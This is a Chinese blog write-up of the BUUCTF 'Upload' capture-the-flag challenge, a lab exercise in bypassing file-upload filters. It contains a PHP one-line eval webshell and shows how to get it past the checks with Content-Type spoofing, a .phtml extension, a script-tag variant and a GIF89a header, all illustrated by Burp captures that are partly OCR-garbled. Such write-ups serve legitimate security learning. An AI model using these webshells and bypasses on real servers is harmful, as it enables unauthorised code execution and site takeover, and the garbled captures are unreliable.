# buuctf web 极客大挑战2019 Upload



 Ethan552525

 于 2021-09-12 17:10:24 发布

 137 

 收藏 1

 分类专栏:
 BUUCTF 文章标签:
 php html web

 bk权声明:

 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
 本文链接:

 https://blog.csdn.net/Ethan552525/article/details/120050487

 bk权

<u>BUUCTF 专栏收录该内容</u> 13 篇文章 0 订阅

订阅专栏

## 题目:



解题:

1: 上传"一句话木马"文件

编辑文件a.php:

<?php @eval(\$\_POST['shell']);?>

上传后得到:



Not image! 提示需要上传文件为 image。

# 2: 修改Content-Type

上传a.php文件时,用burp suite抓包得到:

| ~                                                                                                    |                                                                                                    |          |                                                                                         |   |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|-----------------------------------------------------------------------------------------|---|--|
| 1                                                                                                    | POST /upload_file.php HTTP/1.1                                                                        |          | 01                                                                                      |   |  |
| 2                                                                                                    | Host: dayb25//-25a8-42d6-827f-2c7f2c1ea6bc.node4.buuoj                                                | . CI     | n:81                                                                                    |   |  |
| 3                                                                                                    | Content-Length: 316                                                                                   |          |                                                                                         |   |  |
| 4                                                                                                    | Cache-Control: max-age=0                                                                              |          |                                                                                         |   |  |
| 5                                                                                                    | Upgrade-Insecure-Requests: 1                                                                          |          |                                                                                         |   |  |
| 6                                                                                                    | Origin: http://da9b2577-25a8-42d6-827f-2c7f2c1ea6bc.no                                                | de4      | 4.buuoj.cn:81                                                                           |   |  |
| 7                                                                                                    | Content-Type: multipart/form-data; boundary=WebKitF                                                   | -or      | rmBoundaryZR3uDlIkvbRWJFqF                                                              |   |  |
| 8                                                                                                    | User-Agent: Mozilla/5.0(X11; Linux x86_64) AppleWebKit/537.36(KHTML, like Gecko)                      |          |                                                                                         |   |  |
|                                                                                                    | Chrome/90.0.4430.212 Safari/537.36                                                                    |          |                                                                                         |   |  |
| 9                                                                                                    | Accept:                                                                                               |          |                                                                                         |   |  |
|                                                                                                    | <pre>text/html,application/xhtml+xml,application/xml;q=0.9,</pre>                                     | ,im      | <pre>nage/avif,image/webp,image/apng,*/*;q=0</pre>                                      |   |  |
|                                                                                                    | .8,application/signed-exchange;v=b3;q=0.9                                                             |          |                                                                                         |   |  |
| L0                                                                                                    | Referer: http://da9b2577-25a8-42d6-827f-2c7f2c1ea6bc.n                                                | ode      | e4.buuoj.cn:81/                                                                         |   |  |
| 11                                                                                                    | Accept-Encoding: gzip, deflate                                                                        |          |                                                                                         |   |  |
| 12                                                                                                    | Accept-Language: zh-CN,zh;q=0.9                                                                       |          |                                                                                         |   |  |
| 13                                                                                                    | Connection: close                                                                                     |          |                                                                                         | 0 |  |
| 14                                                                                                    |                                                                                                    |          |                                                                                         |   |  |
| 15                                                                                                    | WebKitFormBoundaryZR3uDlIkvbRWJFqF                                                                    |          |                                                                                         |   |  |
| L6                                                                                                    | <pre>Content-Disposition: form-data; name="file"; filename="</pre>                                    | a.,      | php "                                                                                   |   |  |
| L7                                                                                                    | Content-Type: application/x-php                                                                       |          |                                                                                         |   |  |
| 18                                                                                                    |                                                                                                    |          |                                                                                         |   |  |
| L9                                                                                                    | php @eval(\$_POST['shell']);?                                                                         |          |                                                                                         |   |  |
| 20                                                                                                    | WebKitFormBoundaryZR3uDllkvbRWJFqF                                                                    |          |                                                                                         |   |  |
| 21                                                                                                    | Content-Disposition: form-data; name="submit"                                                         |          |                                                                                         |   |  |
| 22                                                                                                    | •                                                                                                    |          |                                                                                         |   |  |
| 23                                                                                                    | 提交                                                                                                    |          |                                                                                         |   |  |
| 24                                                                                                    | WebKitFormBoundaryZR3uDlIkvbRWJFqF                                                                    |          |                                                                                         |   |  |
| 25                                                                                                    |                                                                                                    |          | CSDN @Ethan552525                                                                       |   |  |
|                                                                                                    |                                                                                                    |          | COPIA @FUIUIDOSOS                                                                       |   |  |
|                                                                                                    | 格····································                                                                 |          |                                                                                         |   |  |
|                                                                                                    | 修改Content-Type为 Image/gif                                                                             |          |                                                                                         |   |  |
| PO                                                                                                    | ST/unload file nhn HTTP/1 1                                                                           | 43       | <pre>new Vidage('#VidageVideo');</pre>                                                  |   |  |
| Но                                                                                                    | st: da9b2577-25a8-42d6-827f-2c7f2c1ea6bc.node4.buuoj.cn:81                                            | 44       |                                                                                         |   |  |
| Co<br>Ca                                                                                                    | ntent-Length: 308<br>che-Control: max-age=0                                                           | 40       |                                                                                         |   |  |
| Up<br>Or                                                                                                    | grade-Insecure-Requests: 1<br>inin: http://da9b2577-25a8-42d6-827f-2c7f2clea6bc_pode4_buuni_cn:81     |          |                                                                                         |   |  |
| Content - Type: multipart/form-data; boundary=WebKitFormBoundaryZR3UDIkvbRWJFqF                                                                         |                                                                                                    |          |                                                                                         |   |  |
| User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)<br>Chrome/90.0.4430.212 Safari/537.36                                |                                                                                                    |          |                                                                                         |   |  |
| Ac                                                                                                    | cept:<br>xt/htm] application/xhtm]+xm] application/xm]:q=0 9 image/avif image/webp image/appg */*:q=0 |          |                                                                                         |   |  |
| .8, application/signed-exchange; v=b3; q=0.9                                                                                                    |                                                                                                    |          |                                                                                         |   |  |
| .8, application/signed-exchange;v=b3;q=0.9<br>Referer: http://da9b2577-25a8-42d6-827f-2c7f2clea6bc.node4.buuoj.cn:81/<br>Accept-Encoding: gzip, deflate |                                                                                                    |          |                                                                                         |   |  |
| Ac                                                                                                    | cept-Language: zh-CN,zh;q=0.9<br>nnection: close                                                      | :        |                                                                                         |   |  |
|                                                                                                    |                                                                                                    | 16       |                                                                                         |   |  |
| 6<br>6 Co                                                                                                    | WebKitFormBoundaryZR3uDlIkvbRWJFqF<br>ntent-Disposition: form-data; name="file"; filename="a.php"     | 47       | <strong></strong>                                                                       |   |  |
| Co                                                                                                    | ntent-Type: image/gif                                                                                 | 48       | NOT!php!<br>                                                                            |   |  |
| </td <td><pre>php @eval(\$_POST['shell']);?&gt;</pre></td> <td>49</td> <td></td> <td></td>                                                              | <pre>php @eval(\$_POST['shell']);?&gt;</pre>                                                          | 49       |                                                                                         |   |  |
| . Co                                                                                                    | WebKitFormBoundaryZR3uDlIkvbRWJFqF<br>ntent-Disposition: form-data; name="submit"                     | 51       |                                                                                         |   |  |
| 。<br>」担 =                                                                                                    | <u>ج</u>                                                                                              | 52       | <pre><div style="position: absolute;bottom: 0;width: 95%;">     <pre></pre></div></pre> |   |  |
| - 10E 3                                                                                                    | WebKitFormBoundaryZR3uDllkvbRWJFqF                                                                    |          | Syclover@cl4y                                                                           |   |  |
|                                                                                                    |                                                                                                    |          |                                                                                         |   |  |
|                                                                                                    |                                                                                                    | 53<br>54 | CSDN @Ethan552525                                                                       | ó |  |
|                                                                                                    |                                                                                                    |          |                                                                                         |   |  |

提示: NOT ! php !, 说明不能后缀为php。

### phtml文件

在嵌入了php脚本的html中,使用 phtml作为后缀名;完全是php写的,则使用php作为后缀名。这两种文件,web服 务器都会用php解释器进行解析。

### 修改a.php为a.phtml后:

| 1 POST /upload file.php HTTP/1.1                                                                                                    | 43  | <pre>new Vidage('#VidageVideo');</pre>                                                    |
|----------------------------------------------------------------------------------------------------|-----|-------------------------------------------------------------------------------------------|
| 2 Host: da9b2577-25a8-42d6-827f-2c7f2clea6bc.node4.buuoj.cn:81                                                                                                    | 44  |                                                                                           |
| 3 Content-Length: 310                                                                                                    | 45  |                                                                                           |
| 4 Cache-Control: max-age=0                                                                                                    |     |                                                                                           |
| 5 Ungrade-Insecure-Requests: 1                                                                                                    |     |                                                                                           |
| 6 Origin: http://da9h2577-25a8-42d6-827f-2c7f2clea6hc_node4_huuoi_cn:81                                                                                                    |     |                                                                                           |
| 7 Content-Type: multipart/form_data: boundary=WebKitEormBoundaryZR3uDlTkybRW1EgE                                                                                                    |     |                                                                                           |
| B User-Agent: Mozilla/5 θ (X11:Linux x86 64) AnnleWebKit/537 36 (KHTML like Gerko)                                                                                                    |     |                                                                                           |
| Chrome/90 0 4430 212 Safari/527 36                                                                                                    |     |                                                                                           |
| Accent:                                                                                                    |     |                                                                                           |
| text/html application/whtml+vml application/vml+g=0 g image/avif image/webp image/appg */*/g=0                                                                                                    |     |                                                                                           |
| $\beta_{\rm ann}$ is a structure of a structure of the structure of $\beta_{\rm ann}$ and $\beta_{\rm ann}$ is a structure of the structure of the structure of |     |                                                                                           |
| . o, apprilation/ signed-extinance, v=05, q=0.5                                                                                                    |     |                                                                                           |
| la Accent Encoding aziz dellate                                                                                                    |     |                                                                                           |
|                                                                                                    |     |                                                                                           |
| 12 Acception and a second second se                                                                                                    | :   |                                                                                           |
|                                                                                                    |     |                                                                                           |
|                                                                                                    | 46  | <pre><div class="error"></div></pre>                                                      |
| towebbill of the state of the state of                        | 47  | <st rong=""></st>                                                                         |
| to content-Disposition: form-data; name= file; filename= a.phimi                                                                                                    | 48  | NO! HACKER! your file included '<:>:'                                                     |
| t/ content-lype: image/git                                                                                                    | 10  |                                                                                           |
|                                                                                                    | 49  |                                                                                           |
| 19 < pnp (deval(\$_POS)['snel(']); ;;                                                                                                    | 50  |                                                                                           |
| 20WDK1TFORMBOUNDATYZK3UDL1KVDKWJFdF                                                                                                    | 51  |                                                                                           |
| 21 Content-Disposition: form-data; name="submit"                                                                                                    | 52  | <pre>cdiv style="position: phealute:hettem: 0.vidth: 05%;"&gt;</pre>                      |
|                                                                                                    | 52  | <pre><urv 0,="" 55%,="" absolute,="" bottom:="" style="position:" width:=""> </urv></pre> |
| 23 提交                                                                                                    |     | Suclayor Coldy                                                                            |
| 24WebKitFormBoundaryZR3uDllkvbRWJFqF                                                                                                    |     | Syclover @cl4y                                                                            |
| 25                                                                                                    |     |                                                                                           |
|                                                                                                    | 5.2 |                                                                                           |
|                                                                                                    | 23  |                                                                                           |
|                                                                                                    | 54  | CSDN @Ethan552525                                                                         |

提示: NO! HACKER! your file included '<&#x3F;'

#### html实体字符

HTML 中规定了 Character entity references,也就是通常我们说得 html实体字符,一些字符在 HTML 中拥有特殊 的含义,比如小于号 (<) 用于定义 HTML 标签的开始。如果我们希望浏览器正确地显示这些字符,我们必须在 HTML 源 码中插入字符实体。

字符实体有三部分:一个和号 (&),一个实体名称,或者 # 和一个实体编号,以及一个分号 (;)。要在 HTML 文档中显示小于号,我们需要这样写: *&lt*;或者 *&*#60。

< 代表: <, &#x3F; 代表: ?

也就是说上传文件里不能包含: " <? "

### 4: 绕过" <? "限制

用 script标签 绕过"<?"限制: <script language='php'>@eval(\$\_POST['cmd']);</script>

| Request                                                                                        | Res | sponse                                                                  |
|------------------------------------------------------------------------------------------------|-----|-------------------------------------------------------------------------|
| Pretty Raw In Actions ✓                                                                        | Pre | etty Raw Render \n Actions 🗸                                            |
| 1 POST/upload file.phpHTTP/1.1                                                                 | 43  | <pre>new Vidage('#VidageVideo');</pre>                                  |
| 2 Host: 4a46933f-3f6c-4946-8725-44c2ac48e1e5.node4.buuoi.cn:81                                 | 44  |                                                                         |
| 3 Content-Length: 333                                                                          | 45  |                                                                         |
| 4 Cache-Control: max-age=0                                                                     |     |                                                                         |
| 5 Upgrade-Insecure-Requests: 1                                                                 |     |                                                                         |
| 6 Origin: http://4a46933f-3f6c-4946-8725-44c2ac48ele5.node4.buuoi.cn:81                        |     |                                                                         |
| 7 Content-Type: multipart/form-data: boundary=WebKitFormBoundary3dUZn4T1X0WWpkNG               |     |                                                                         |
| 8 User-Agent: Mozilla/5.0 (X11: Linux x86 64) AppleWebKit/537.36 (KHTML, like Gecko)           |     |                                                                         |
| Chrome/90.0.4430.212 Safari/537.36                                                             |     |                                                                         |
| 9 Accept:                                                                                      |     |                                                                         |
| text/html.application/xhtml+xml.application/xml;g=0.9.image/avif.image/webp.image/appg.*/*;g=0 |     |                                                                         |
| .8.application/signed-exchange:v=b3:g=0.9                                                      |     |                                                                         |
| 10 Referer: http://4a46933f-3f6c-4946-8725-44c2ac48e1e5.node4.buuoj.cn:81/                     |     |                                                                         |
| 11 Accept-Encoding: gzip. deflate                                                              |     |                                                                         |
| 12 Accept-Language: zh-CN.zh:g=0.9                                                             |     |                                                                         |
| 13 Connection: close                                                                           | :   |                                                                         |
| 14                                                                                             |     |                                                                         |
| 15WebKitFormBoundarv3dUZn4T1X0WWpkNG                                                           | 46  | <div class="error"></div>                                               |
| 16 Content-Disposition: form-data: name="file": filename="a.phtml"                             | 47  | <strong></strong>                                                       |
| 17 Content-Type: image/gif                                                                     | 48  | Don't lie to me, it's not image at all!!!                               |
| 18                                                                                             |     |                                                                         |
| 19 <script language="php">@eval(\$ POST['cmd']);</script>                                      | 49  |                                                                         |
| 20                                                                                             | 50  |                                                                         |
| 21WebKitFormBoundary3dUZn4T1X0WWpkNG                                                           | 51  |                                                                         |
| 22 Content-Disposition: form-data; name="submit"                                               | 52  | <pre><div style="position: absolute;bottom: 0;width: 95%;"></div></pre> |
| 23                                                                                             |     |                                                                         |
| 24 提交                                                                                          |     | Syclover@cl4y                                                           |
| 25WebKitFormBoundary3dUZn4T1X0WWpkNG                                                           |     |                                                                         |
| 26                                                                                             |     |                                                                         |
|                                                                                                | 53  |                                                                         |
|                                                                                                | 54  | CSDN @Ethan552525                                                       |
|                                                                                                |     |                                                                         |

### 提示: Don't lie to me, it's not image at all!!!

即:上传的根本不是图片。

# 5: GIF89a 图片头文件欺骗

在文件前面加文件头: GIF89a, php会检测其为gif图片。使用getimagesize函数无法判断其图片是无效

的。

| IPOST /upload_file.php HTTP/1.143Inew Vidage('#VidageVideo');IPOST /upload_file.php HTTP/1.1IHost: dabp2377-25a8-42d6-827f-2c7f2clea6bc.node4.buuoj.cn:8144IICache-Control: max-age=0IUpgrade-Inscure: Requests: 1IOrigin: http://da9b2577-25a8-42d6-827f-2c7f2clea6bc.node4.buuoj.cn:81IContent -Type: multipart/form-data; boundaryWebkitformBoundaryZR3UD1IkbvBWJFqFIUser-Agent: Mozilla/S.0 (X11: Linux x86_64) AppleWebkit/537.36 (KHTML, like Gecko)INcreer/90.0.4430.212 Safari/537.36IAccept:IAccept: text/html, application/xtml;q=0.9, image/avif, image/webp, image/apug,*/*;q=0IAccept-Encoding: gip, deflateIAccept-Language: zh-CN, zh;q=0.9IContent -Disposition: form-data; name="file"; filename="a.phtml"IContent -Disposition: form-data; name="file"; filename="a.phtml"IContent -Disposition: form-data; name="submit"IContent -Disposition: form-data; name="submit"IContent -Disposition: form-data; name="submit"IContent -Disposition: form-data; name="submit"IContent -Disposition: form-data; name="submit"IContent -Disposition: form-data; name="submit"IContent -Disposition: form-data; name="submit"IContent -Disposition: form-data; name="submit"ICo                                                                                                    |                                                                                                    |    |                                                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----|--------------------------------------------------------------|
| 2 Host: dabb257-25a8-42d6-827f-2c7f2clea6bc.node4.buu0j.cn:8144453 Content-Length: 340454 Cache-Control: max-age=05 Upgrade-Insecure-Requests: 16 Origin: http://dabb2577-25a8-42d6-827f-2c7f2clea6bc.node4.buu0j.cn:817 Content-Type: multipart/form-data; boundary=WebKitFormBoundaryZR3UD1KvbRWJFqF8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.369 Accept:text/html.application/xhtml+xml.application/xml;q=0.9, image/avif, image/webp, image/apng,*/*;q=08 Referer: http://dabb2577-25a8-42d6-827f-2c7f2clea6bc.node4.buu0j.cn:81/4 Accept-Londong: gip, deflate2 Accept-Londong: gip, deflate2 Accept-Londong: gip, deflate3 Content-Disposition: form-data; name="file"; filename="a.phtml"4 Scipt Language: php >@eval(§_POST['com']):9 Grefsal9 Grefsal7 Content-Disposition: form-data; name="submit"9 Content-Disposition: form-data; name="submit"9 Content-Disposition: form-data; name="submit"9 Content-Disposition: form-data; name="submit"9 Content-Disposition: form-data; name="submit"9 Content-Disposition: form-data; name="submit"9 Content-Disposition: form-data; name="submit"9 Content-Disposition: form-data; name="submit"9 Content-Disposition: form-data; name="submit"9 Content-Disposition: form-data; name="submit"9 Content-Disposition: form-data; name="submit"9 Content-Dispositio                                                                                                    | 1 POST/upload file.phpHTTP/1.1                                                                            | 43 | <pre>new Vidage('#VidageVideo');</pre>                       |
| 96444545455555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555                                                                                                    | 2 Host: da9b2577-25a8-42d6-827f-2c7f2c1ea6bc.node4.buuoj.cn:81                                            | 44 |                                                              |
| 4Cache-Control: max-age=05Upgrade-Insecure-Requests: 16Origin: http://dsb52577-2588-42d6-827f-2c7f2clea6bc.node4.buuoj.cn:817Content-Type: multipart/form-data; boundary=WebKitFormBoundaryZR3uDlIkvbRWJFqF8User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)0Chromodata; Samed-achange: v=b3;q=0.90Accept: ttp://dsb2577-2588-42d6-827f-2c7f2clea6bc.node4.buuoj.cn:81/1Accept: http://dsb2577-2588-42d6-827f-2c7f2clea6bc.node4.buuoj.cn:81/2Accept: http://dsb2577-2588-42d6-827f-2c7f2clea6bc.node4.buuoj.cn:81/3Connection; gig, deflate4Accept: Language: zh-CN, zh; q=0.94Accept: Language: zh-CN, zh; q=0.95WebKitFormBoundaryZR3uDIkvbRWJFqF6Content-Disposition: form-data; name="file"; filename="a.phtml"4f6 <div class="error">7Content-Disposition: form-data; name="file"; filename="a.phtml"4g6<div class="error">7Content-Disposition: form-data; name="file"; filename="a.phtml"4g7<div class="error">7Content-Disposition: form-data; name="file"; filename="a.phtml"4g7<div class="error">7Content-Disposition: form-data; name="file"; filename="a.phtml"4g7<div class="error">7Content-Disposition: form-data; name="file"; filename="a.phtml"4g7<div class="error">&lt;</div></div></div></div></div></div>                                                                                                    | 3 Content-Length: 340                                                                                     | 45 |                                                              |
| 5       Upgrade-Insecure-Requests: 1 </td <td>4 Cache-Control: max-age=θ</td> <td></td> <td></td>                                                                                                    | 4 Cache-Control: max-age=θ                                                                                |    |                                                              |
| <pre>6 0rigin: http://da9b2577-25a8-42d6-827f-2c7f2clea6bc.node4.buu0j.cn:81 7 Content-Type: multipart/form-data; houndary=WebKitFormBoundaryZR3UD1kvbRWJFqF 4 Suser-Agent: Mozilla/5.0 (X11, Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) 6 Chrome/90.0.4430.212 Safari/537.36 (KHTML, like Gecko) 6 Accept: 1 text/html,application/xhtml+xml,application/xml;q=0.9, image/avif, image/webp, image/apng,*/*;q=0 8.application/signed-exchange;v=b3;q=0.9 7 Center: http://da9b2577-25a8-42d6-827f-2c7f2clea6bc.node4.buu0j.cn:81/ 7 Center: http://da9b2577-25a8-42d6-827f-2c7f2clea6bc.node4.buu0j.cn:81/ 7 Center: http://da9b2577-25a8-42d6-827f-2c7f2clea6bc.node</pre>    | 5 Upgrade-Insecure-Requests: 1                                                                            |    |                                                              |
| 7 Content-Type: multipart/form-data; boundary=WebKitFormBoundaryZR3uDlIkvbRWJFqF <td>6 Origin: http://da9b2577-25a8-42d6-827f-2c7f2clea6bc.node4.buuoj.cn:81</td> <td></td> <td></td>                                                                                                    | 6 Origin: http://da9b2577-25a8-42d6-827f-2c7f2clea6bc.node4.buuoj.cn:81                                   |    |                                                              |
| 8       User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)          Chrome/90.0.4430.212 Safari/537.36          9       Accept:          text/html,application/xhtml+xml,application/xml;q=0.9, image/avif, image/webp, image/apng,*/*;q=0          .8, application/signed-exchange;y=b3;q=0.9          0       Referer: http://da9b2577.25a8.42d6.827f-2c7f2clea6bc.node4.buuoj.cn:81/          1       Accept-Encoding: gzip, deflate          2       Accept-Language: zh-CN, zh;q=0.9          3       Connection: close          4           5      WebKitFormBoundaryZR3uD1KvbRWJFqF          6       Content-Type: image/gif       48         9       GIF89a           9       GIF89a           0       script language='php'>@eval(\$_POST['cmd']);         1      WebKitFormBoundaryZR3uD1KvbRWJFqF       50         2       Content-Disposition: form-data; name="submit"       49         4       -/div>          5                                                                                                    | 7 Content-Type: multipart/form-data; boundary=WebKitFormBoundaryZR3uDlIkvbRWJFgF                          |    |                                                              |
| Chrome/90.0.4430.212 Safari/537.36Okrept:<br>text/html,application/xhtml+xml,application/xml;q=0.9, image/avif,image/webp,image/apng,*/*;q=0<br>.8.application/signed-exchange;v=b3;q=0.90Referer: http://da9b2577-25a8-42d6-827f-2c7f2clea6bc.node4.buuoj.cn:81/1Accept-Language; zip. (deflate2Accept-Language: zh-CN, zh;q=0.93Connection: close45WebKitFormBoundaryZR3uDlIkvbRWJFqF466Content-Disposition: form-data; name="file"; filename="a.phtml"477Content-Type: image/gif486Lf&PA: a.phtml7Content-Disposition: form-data; name="file"; filename="a.phtml"479Script language: 'php'>@eval(\$_POST['cmd']):9Content-Disposition: form-data; name="submit"501WebKitFormBoundaryZR3uDlIkvbRWJFqF502content-Disposition: form-data; name="submit"524WebKitFormBoundaryZR3uDlIkvbRWJFqF505WebKitFormBoundaryZR3uDlIkvbRWJFqF506WebKitFormBoundaryZR3uDlIkvbRWJFqF507Content-Disposition: form-data; name="submit"524                                                                                                    | 8 User-Agent: Mozilla/5.0 (X11; Linux x86 64) AppleWebKit/537.36 (KHTML, like Gecko)                      |    |                                                              |
| 9 Accept:          text/html,application/xhl;q=0.9,image/avif,image/webp,image/apng,*/*;q=0          .8,application/signed-exchange;v=b3;q=0.9          0 Refere: http://da9b2577-25a8-42d6-827f-2c7f2clea6bc.node4.buuoj.cn:81/          1 Accept-Encoding: gzip, deflate          2 Accept-Language: zh-CN_zh;q=0.9          3 Connection: close          4          5WebKitFormBoundaryZR3uDlIkvbRWJFqF       46         6 Content-Jisposition: form-data; name="file"; filename="a.phtml"       47         7 <strong>         9 GIF89al          0 <script language="php">@eval(\$_POST['cmd']);</script>         1 <webkitformboundaryzr3udlikvbrwjfqf< td="">       50         2 <content-jisposition: <="" form-data;="" name="submit" td="">       50         3        Content-Type: image/gif         4        -/br&gt;          5       WebKitFormBoundaryZR3uDlIkvbRWJFqF         6        Content-Jisposition: form-data; name="submit"         7        Content-Jisposition: form-data; name="submit"         9        Content-Jisposition: form-data; name="submit"         9        Content-Jisposition: form-data; name="submit"         9        Content-Jisposition: form-data; name="submit"     <!--</td--><td>Chrome/90.0.4430.212 Safari/537.36</td><td></td><td></td></content-jisposition:></webkitformboundaryzr3udlikvbrwjfqf<></strong>                                                                                                    | Chrome/90.0.4430.212 Safari/537.36                                                                        |    |                                                              |
| <pre>text/html,application/xhml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0 .8,application/signed-exchange;y=b3;q=0.9 Referer: http://dab2577-25842d6-827f-2c7f2clea6bc.node4.buuoj.cn:81/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close Connection: close Content-Type: image/gif Content-Type: image/gif Content-</pre> | 9 Accept:                                                                                                 |    |                                                              |
| .8, application/signed-exchange; v=b3; q=0.9        .8, application/signed-exchange; v=b3; q=0.9         0       Referer: http://da9b2577-25a8-42d6-827f-2c7f2clea6bc.node4.buuoj.cn:81/        .4         1       Accept-Encoding: gzip, deflate        .4         2       Accept-Language: zh-CN, zh; q=0.9       WebKitFormBoundaryZR3uDlIkvbRWJFqF       WebKitFormBoundaryZR3uDlIkvbRWJFqF       WebKitFormBoundaryZR3uDlIkvbRWJFqF       WebKitFormBoundaryZR3uDlIkvbRWJFqF                                                                                                    | <pre>text/html,application/xhtml+xml,application/xml;g=0.9,image/avif,image/webp,image/apng,*/*;g=0</pre> |    |                                                              |
| 0       Referer: http://d9b2577-25a8-42d6-827f-2c7f2clea6bc.node4.buuoj.cn:81/          1       Accept-Language: zh-CN, zh; q=0.9          2       Accept-Language: zh-CN, zh; q=0.9          3       Connection: close          4           5      WebKitFormBoundaryZR3uDlIkvbRJJFqF       46          6       Content-Disposition: form-data; name="file"; filename="a.phtml"       47 <strong>         7       Content-Type: image/gif       48       上传文件名: a.phtml<br/>          9       GIF89a       49           9       content-Disposition: form-data; name="submit"       50           1      WebKitFormBoundaryZR3uDlIkvbRWJFqF       50           9       GIF89a       49            9       content-Disposition: form-data; name="submit"       50           1      WebKitFormBoundaryZR3uDlIkvbRWJFqF       50            2       Content-Disposition: form-data; name="submit"       52             2       Content-Disposition: form-data; name="submit"       52</strong>                                                                                                    | .8, application/signed-exchange; v=b3; g=0.9                                                              |    |                                                              |
| 1 Accept-Encoding: gzip, deflate        2 Accept-Language: zh-CN, zh; q=0.9        2 Accept-Language: zh-CN, zh; q=0.9        3 Connection: close         3 Connection: close         4         5WebKitFormBoundaryZR3uD1IkvbRWJFqF       46         6 Content-Disposition: form-data; name="file"; filename="a.phtml"       47 <strong>         7 Content-Type: image/gif       48       Lf6文件名: a.phtml<br/>          9       GIF89a           0 <script language="php">@eval(\$_POST['cmd']):</script>       50         1WebKitFormBoundaryZR3uD1kvbRWJFqF       50         2 Content-Disposition: form-data; name="submit"       50         3 content-Disposition: form-data; name="submit"       50</strong>                                                                                                    | 0 Referer: http://da9b2577-25a8-42d6-827f-2c7f2clea6bc.node4.buuoj.cn:81/                                 |    |                                                              |
| 2       Accept-Language: zh-CN, zh; q=0.9           3       Connection: close           4            5      WebKitFormBoundaryZR3uD1IkvbRWJFqF       46           6       Content-Disposition: form-data; name="file"; filename="a.phtml"       47 <strong>         7       Content-Type: image/gif       47       <strong>         8      dtpctft: a.phtml<br/>           9       GIF89a       49          9       script language='php'&gt;@eval(\$_POST['cmd']);       50         11      WebKitFormBoundaryZR3uD1KvbRWJFqF       50         2       Content-Disposition: form-data; name="submit"       50         12       Content-Disposition: form-data; name="submit"       50</strong></strong>                                                                                                    | 1 Accept-Encoding: gzip, deflate                                                                          |    |                                                              |
| 3 Connection: close         4         5WebKitFormBoundaryZR3uDlIkvbRWJFqF          6 Content-Disposition: form-data; name="file"; filename="a.phtml"       47         7 Content-Type: image/gif       48         9       Eff89a         9       GIF89a         9       Script language='php'>@eval(\$_POST['cmd']);         1      WebKitFormBoundaryZR3uDlIkvbRWJFqF         2       Content-Disposition: form-data; name="submit"         3       Content-Disposition: form-data; name="submit"                                                                                                    | .2 Accept-Language: zh-CN, zh; g=0.9                                                                      |    |                                                              |
| 4<br>5WebKitFormBoundaryZR3uDlKvbRWJFqF 46<br>6 Content-Disposition: form-data; name="file"; filename="a.phtml" 46<br>6 Content-Disposition: form-data; name="file"; filename="a.phtml" 47<br>7 Content-Type: image/gif 48<br>9 GIF89a 49<br>9 GIF89a 49<br>1WebKitFormBoundaryZR3uDlKvbRWJFqF 50<br>1WebKitFormBoundaryZR3uDlKvbRWJFqF 51<br>2 Content-Disposition: form-data; name="submit" 52<br>3WebKitFormBoundaryZR3uDlKvbRWJFqF 52<br>3WebKitFormBoundaryZR3uDlKvbRWJFqF 52<br>3WebKitFormBoundaryZR3uDlKvbRWJFqF 55<br>3WebKitFormBoundaryZR3uDlKvbRWJFqF 55<br>3WebKitFormBoundaryZR3uDlKvbRWJFqF 55<br>40                                                                                                    | .3 Connection: close                                                                                      |    |                                                              |
| 5    WebKitFormBoundaryZR3uDlIkvbRWJFqF     46 <div class="error">       6     Content-Disposition: form-data; name="file"; filename="a.phtml"     47     <strong>       7     Content-Type: image/gif     47     <br/>LftptAR: a.phtml<br/>       8     LftptAR: a.phtml<br/>     1       9     GIF89a     49        10     <script language="php">@eval(\$_POST['cmd']);</script>     50       11    WebKitFormBoundaryZR3uD1KvbRWJFqF     50       12     Content-Disposition: form-data; name="submit"     51       12     Content-Disposition: form-data; name="submit"     51</strong></div>                                                                                                    | .4                                                                                                    |    |                                                              |
